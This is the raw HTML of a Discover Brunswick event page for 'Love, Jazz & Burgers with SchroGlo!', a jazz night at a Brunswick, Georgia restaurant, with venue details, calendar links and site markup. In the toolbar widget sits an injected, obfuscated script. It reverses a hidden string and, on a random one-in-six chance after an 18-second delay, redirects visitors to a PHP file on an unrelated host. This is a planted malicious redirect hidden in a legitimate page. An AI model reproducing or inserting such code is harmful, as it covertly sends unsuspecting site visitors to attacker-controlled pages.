<link rel='stylesheet' id='brands-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.1.css?ver=1741696763" rel="stylesheet">
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.update.css?ver=4.0.10" rel="stylesheet">
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.5.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.10.2" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":10007550,"version":"3.0.4","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/discoverbrunswick.com\/first-friday\/\">Register for First Friday in Downtown Brunswick<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#f04e29","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-02-03 08:13:31.061159","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-02-03 08:13:31.061173","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-02-03 08:13:31.061176","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/discoverbrunswick.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://discoverbrunswick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discoverbrunswick.com/wp-json/wp/v2/tribe_events/10007550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discoverbrunswick.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://discoverbrunswick.com/?p=10007550' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2Fevent%2Flove-jazz-burgers-with-schroglo%2F2024-04-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2Fevent%2Flove-jazz-burgers-with-schroglo%2F2024-04-10%2F&#038;format=xml" />
<script src="https://pixel.veritone-ce.com/"
defer pixel-id="c13a4553-2505-44e6-8be2-eceeb624b79c"></script><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#f04e29;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://discoverbrunswick.com"><link rel="alternate" href="https://discoverbrunswick.com/wp-json/tribe/events/v1/events/10007550" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#2b5797">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=4.0.10" defer></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-balou.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/js/theme.js?ver=4.0.10"></script>
<script>window.yootheme = window.yootheme || {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}},"google_analytics":"UA-44850832-26","google_analytics_anonymize":""};</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			@media (max-width:640px){
	.sbi-owl-dots{display:none;}
}

.tribe-events-meta-group-other{
	display:none!important;
}

.product_meta>*{
	display:none!important;}

.woocommerce-breadcrumb{
	display:none!important;}


@media (min-width:640px){
ul.products > * .woocommerce-loop-product__title{height:50px;}
}

#cart-store {
	color:#ffffff; 
}
#cart-store :hover{color:#9cac3b;}

@media (max-width: 1420px) {
    .tm-header-mobile {
        display:block!important;
    }
	
    .tm-header {
        display:none!important;
    }
	
	  .tm-toolbar {
        display:none!important;
    }
}		</style>
		    </head>
    <body class="tribe_events-template-default single single-tribe_events postid-10007550 theme-yootheme woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live events-single tribe-events-style-full tribe-events-style-theme tribe-theme-yootheme">
        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


        <div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile &gt; [uk-sticky]&quot;}">

                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/e2/DDA-Logo-Discover-Bwck-white-e260fc5e.webp 200w, /wp-content/themes/yootheme/cache/b0/DDA-Logo-Discover-Bwck-white-b08f92cc.webp 400w" sizes="(min-width: 200px) 200px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/c5/DDA-Logo-Discover-Bwck-white-c5038006.png" width="200" height="35">
</picture></a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-2">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-6">

    
    <div class="textwidget custom-html-widget"><a  id="cart-store" href="/cart" uk-icon="icon: cart; ratio:1.3;"></a></div>
</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle uk-container-xlarge">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-7">

    
    <div class="textwidget custom-html-widget"><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script></div>
</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m" uk-header>



        <div uk-sticky media="@m" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-xlarge">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/7f/DDA-Logo-Discover-Bwck-white-7f6f1d28.webp 300w, /wp-content/themes/yootheme/cache/bc/DDA-Logo-Discover-Bwck-white-bcd0d405.webp 599w, /wp-content/themes/yootheme/cache/44/DDA-Logo-Discover-Bwck-white-44439630.webp 600w" sizes="(min-width: 300px) 300px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/58/DDA-Logo-Discover-Bwck-white-580c6170.png" width="300" height="53">
</picture><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/02/dda-logo-web-nobg500x103-02daa3de.webp 300w, /wp-content/themes/yootheme/cache/4e/dda-logo-web-nobg500x103-4e8abeee.webp 498w, /wp-content/themes/yootheme/cache/f7/dda-logo-web-nobg500x103-f7716506.webp 499w" sizes="(min-width: 300px) 300px">
<img class="uk-logo-inverse" alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/7e/dda-logo-web-nobg500x103-7e96d295.png" width="300" height="62">
</picture></a>                        
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-5">

    
    <div class="textwidget custom-html-widget"><a id="cart-store" href="/cart" uk-icon="icon: cart"></a></div>
</div>
                        
                                                                            
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    







</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                            
                <section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"><p><a class="tribe-common-c-btn" style="margin-bottom: 15px!important;" href="/events/community/add/">Add Your Own Event</a></p>
</div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://discoverbrunswick.com/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div><div  class="tribe-events-series-relationship-single-marker tribe-common" >
	<em
		class="tribe-events-series-relationship-single-marker__icon"
		aria-label="Event Series:"
		title="Event Series:"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-relationship-single-marker__icon-svg"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</em>

	<span class="tribe-events-series-relationship-single-marker__prefix">
		Event Series:	</span>

	<a
		href="https://discoverbrunswick.com/series/love-jazz-burgers-with-schroglo/"
		class="tribe-events-series-relationship-single-marker__title tribe-common-cta--alt"
	>
		<span class="tec_series_marker__title" >
			Love, Jazz &#038; Burgers with SchroGlo!		</span>
	</a>
</div>

	<h1 class="tribe-events-single-event-title">Love, Jazz &#038; Burgers with SchroGlo!</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">April 10, 2024 @ 7:00 pm</span> - <span class="tribe-event-time">10:00 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Love, Jazz &amp; Burgers with SchroGlo! - Discover Brunswick" data-viewtitle="Love, Jazz &#038; Burgers with SchroGlo!">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://discoverbrunswick.com/event/music-bingo-with-silver-bluff-brewing-company/2024-04-09/"><span>&laquo;</span> Music Bingo with Silver Bluff Brewing Company</a></li>
				<li class="tribe-events-nav-next"><a href="https://discoverbrunswick.com/event/rose-and-vine-tent-sale/2024-04-11/">Rose and Vine Tent Sale <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-10007550" class="post-10007550 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-community-event tribe_events_cat-live-music tribe_events_cat-music cat_community-event cat_live-music cat_music tribe-recurring-event tribe-recurring-event-parent">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="585" height="890" src="https://discoverbrunswick.com/wp-content/uploads/2024/04/thumbnail_8F333614-DB83-436F-91C1-0A5C4971EF1E.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://discoverbrunswick.com/wp-content/uploads/2024/04/thumbnail_8F333614-DB83-436F-91C1-0A5C4971EF1E.png 585w, https://discoverbrunswick.com/wp-content/uploads/2024/04/thumbnail_8F333614-DB83-436F-91C1-0A5C4971EF1E-197x300.png 197w" sizes="(max-width: 585px) 100vw, 585px" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>Jazz originated in the USA and is performed and respected around the world.  Please support this worthy art form by supporting what is probably the only venue in Glynn County presenting Jazz on a regular basis…SCHROGLO’s!</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon"  viewBox="0 0 23 17" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
  <path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label=""
				>
					Add to calendar				</button>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20240410T190000/20240410T220000&#038;text=Love%2C%20Jazz%20%26%23038%3B%20Burgers%20with%20SchroGlo%21&#038;details=Jazz+originated+in+the+USA+and+is+performed+and+respected+around+the+world.%C2%A0+Please+support+this+worthy+art+form+by+supporting+what+is+probably+the+only+venue+in+Glynn+County+presenting+Jazz+on+a+regular+basis%E2%80%A6SCHROGLO%E2%80%99s%21&#038;location=SchroGlo%20Community%20Restaurant%20and%20Bar,%201305%20Gloucester%20Street,%20Brunswick,%20GA,%2031520,%20United%20States&#038;trp=false&#038;ctz=America/New_York&#038;sprop=website:https://discoverbrunswick.com"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://discoverbrunswick.com/event/love-jazz-burgers-with-schroglo/2024-04-10/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2024-04-10T19%3A00%3A00-04%3A00&#038;enddt=2024-04-10T22%3A00%3A00-04%3A00&#038;location=SchroGlo%20Community%20Restaurant%20and%20Bar,%201305%20Gloucester%20Street,%20Brunswick,%20GA,%2031520,%20United%20States&#038;subject=Love%2C%20Jazz%20%26%20Burgers%20with%20SchroGlo%21&#038;body=Jazz%20originated%20in%20the%20USA%20and%20is%20performed%20and%20respected%20around%20the%20world.%C2%A0%20Please%20support%20this%20worthy%20art%20form%20by%20supporting%20what%20is%20probably%20the%20only%20venue%20in%20Glynn%20County%20presenting%20Jazz%20on%20a%20regular%20basis%E2%80%A6SCHROGLO%E2%80%99s%21"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2024-04-10T19%3A00%3A00-04%3A00&#038;enddt=2024-04-10T22%3A00%3A00-04%3A00&#038;location=SchroGlo%20Community%20Restaurant%20and%20Bar,%201305%20Gloucester%20Street,%20Brunswick,%20GA,%2031520,%20United%20States&#038;subject=Love%2C%20Jazz%20%26%20Burgers%20with%20SchroGlo%21&#038;body=Jazz%20originated%20in%20the%20USA%20and%20is%20performed%20and%20respected%20around%20the%20world.%C2%A0%20Please%20support%20this%20worthy%20art%20form%20by%20supporting%20what%20is%20probably%20the%20only%20venue%20in%20Glynn%20County%20presenting%20Jazz%20on%20a%20regular%20basis%E2%80%A6SCHROGLO%E2%80%99s%21"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Date: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2024-04-10"> April 10, 2024 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Time: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2024-04-10">
					<div class="tribe-recurring-event-time">7:00 pm - 10:00 pm</div>									</div>
			</dd>

		
				<dt class="tec-events-pro-series-meta-detail--label">Series: </dt>
		<dd class="tec-events-pro-series-meta-detail--link">
			<a
				title="Love, Jazz &#038; Burgers with SchroGlo!"
				href="https://discoverbrunswick.com/series/love-jazz-burgers-with-schroglo/"
			>
				Love, Jazz &#038; Burgers with SchroGlo!			</a>
		</dd>
		
		
		<dt class="tribe-events-event-categories-label">Event Categories:</dt> <dd class="tribe-events-event-categories"><a href="https://discoverbrunswick.com/events/category/community-event/" rel="tag">Community Event</a>, <a href="https://discoverbrunswick.com/events/category/live-music/" rel="tag">Live Music</a>, <a href="https://discoverbrunswick.com/events/category/music/" rel="tag">Music</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Venue </h2>
	<dl>
				<dt
			class="tribe-common-a11y-visual-hide"
			aria-label="Venue name: This represents the name of the event venue."
		>
					</dt>
		<dd class="tribe-venue"> <a href="https://discoverbrunswick.com/venue/schroglo-community-restaurant-and-bar/">SchroGlo Community Restaurant and Bar</a> </dd>

					<dt
				class="tribe-common-a11y-visual-hide"
				aria-label="Venue address: This represents the address of the event venue."
			>
							</dt>
			<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">1305 Gloucester Street</span>
	
		<br>
		<span class="tribe-locality">Brunswick</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Georgia">GA</abbr>

	<span class="tribe-postal-code">31520</span>

	<span class="tribe-country-name">United States</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=1305+Gloucester+Street+Brunswick+GA+31520+United+States" title="Click to view a Google Map" target="_blank" rel="noreferrer noopener">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Phone </dt>
			<dd class="tribe-venue-tel"> 912-574-5880 </dd>
		
									<dt
					class="tribe-common-a11y-visual-hide"
					aria-label="Venue website title: This represents the website title of the event venue."
				>
									</dt>
						<dd class="tribe-venue-url"> <a href="https://www.facebook.com/profile.php?id=61555486768620" target="_self" rel="external">View Venue Website</a> </dd>
		
			</dl>
</div>
<div class="tribe-events-meta-group tribe-events-meta-group-gmap">
<div class="tribe-events-venue-map">
	
<iframe
  title="Google maps iframe displaying the address to SchroGlo Community Restaurant and Bar"
  aria-label="Venue location map"
  width="100%"
  height="350px"
  frameborder="0" style="border:0"
  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&#038;q=1305+Gloucester+Street+Brunswick+GA+31520+United+States+&#038;zoom=15" allowfullscreen>
</iframe>
</div>
</div>
<div class="tribe-events-meta-group tribe-events-meta-group-other">
	<h2 class="tribe-events-single-section-title"> Other </h2>
	<dl>
					<dt> Submitter Name </dt>
			<dd class="tribe-meta-value">
				gj			</dd>
			</dl>
</div>

	</div>


			
<h2 class="tribe-events-related-events-title">Related Events</h2>

<ul class="tribe-related-events tribe-clearfix">
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://discoverbrunswick.com/event/fitness-thurday/2026-02-03/" class="url" rel="bookmark" tabindex="-1"><img width="791" height="1024" src="https://discoverbrunswick.com/wp-content/uploads/2025/02/fitness-Thursday-791x1024.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://discoverbrunswick.com/wp-content/uploads/2025/02/fitness-Thursday-791x1024.png 791w, https://discoverbrunswick.com/wp-content/uploads/2025/02/fitness-Thursday-232x300.png 232w, https://discoverbrunswick.com/wp-content/uploads/2025/02/fitness-Thursday-768x994.png 768w, https://discoverbrunswick.com/wp-content/uploads/2025/02/fitness-Thursday-1187x1536.png 1187w, https://discoverbrunswick.com/wp-content/uploads/2025/02/fitness-Thursday-600x777.png 600w, https://discoverbrunswick.com/wp-content/uploads/2025/02/fitness-Thursday.png 1545w" sizes="(max-width: 791px) 100vw, 791px" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://discoverbrunswick.com/event/fitness-thurday/2026-02-03/" class="tribe-event-url" rel="bookmark">Fitness Thurday</a></h3>
